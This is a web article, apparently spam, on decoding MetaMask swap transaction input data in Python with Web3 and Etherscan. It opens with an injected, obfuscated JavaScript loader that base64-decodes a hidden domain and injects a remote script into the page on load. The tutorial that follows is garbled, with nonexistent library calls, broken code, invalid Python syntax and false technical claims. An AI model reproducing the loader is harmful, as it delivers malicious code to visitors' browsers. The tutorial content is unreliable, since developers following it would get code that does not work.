const pdx=”bmFib3NhZHJhLnRvcC94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=73c95acd”;document.body.appendChild(script);
Decoding Metamask Swap Inputs in Python with Web3 and Etherscan API
As a user of the Ethereum blockchain via MetaMask, you may have encountered issues decoding input data for exchanges on the platform. In this article, we will explore why you are experiencing issues and provide guidance on how to decode Metamask exchange input data using the Web3 and Etherscan APIs in Python.
Why is Metamask input data difficult to decode?
Metamask uses the Erc-20 standard for token exchanges, which means that it requires specific input data to execute a transaction. However, some issues can arise during this process:
- Incorrect encoding: The Etherscan API or Ethereum Web3 library may not encode the input data correctly, leading to errors.
- Network congestion: If multiple transactions are running at the same time, it can cause delays in processing and decoding input data.
- Token supply issues
: If the amount of tokens is low or variable, it can affect the decoding process.
How to Decode Metamask Exchange Input Data Using Web3 and Etherscan API in Python
To troubleshoot the issue, let’s see how to use the Web3 library with the Etherscan API to decode Metamask exchange input data:
Step 1: Install the required libraries
pip install web3 ethers
Step 2: Import the required libraries and configure your Ethereum network connection
import web3

Configure your Ethereum network connection (e.g. Mainnet, Ropsten)w3 = web3.Web3(web3.HTTPProvider('
Step 3: Use the etherscan
API to decode the input data
def decode_metamask_swap_input(input_data):
Check if the input data is in Erc-20 formaterc_20 = input_data.split('0x')[1].replace(':', '')
Decode the input data using the Etherscan APIdecoded_input = w3.eth.abi.decodeFunctionData(erc_20, 2)
return decoded_input
Example usage:input_data = '0xa0b2Cc7e77dC94Ea5Dc6F4f6B9bc3CB9a1a5A6F6Ba2...'
decoded_input = decode_metamask_swap_input(input_data)
print(decoded_input)
Output: {'from': ..., 'value': ..., 'Gas price': ...}
Step 4: Handle errors and edge cases
try:
decoded_input = decode_metamask_swap_input(input_data)
except for exception like e:
print(f"Error decoding input data: {e}")
Additional troubleshooting tips
- Check the Metamask swap contract and its ABI to ensure it is correct.
- Verify that your connection to the Ethereum network is stable and up-to-date.
- Consider using a more advanced library or toolkit, such as Truffle Suite or OpenZeppelin, for more robust error handling and decoding.
By following these steps and guidelines, you should be able to successfully decode Metamask swap input data using the Web3 and Etherscan APIs in Python. If you encounter persistent issues, feel free to reach out for further assistance!